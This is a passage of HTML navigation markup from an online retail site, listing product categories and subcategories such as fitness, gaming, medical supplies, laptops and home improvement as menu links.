id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 